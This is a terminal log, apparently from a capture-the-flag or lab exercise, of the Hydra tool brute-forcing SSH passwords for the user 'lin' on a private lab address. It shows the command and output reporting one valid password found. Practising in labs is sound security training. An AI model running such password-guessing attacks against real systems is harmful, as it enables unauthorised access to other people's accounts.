 root@e0f463c83b05:~# hydra -l lin -P locks.txt 10.10.144.135 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-25 04:21:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.144.135:22/
[22][ssh] host: 10.10.144.135   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-25 04:21:45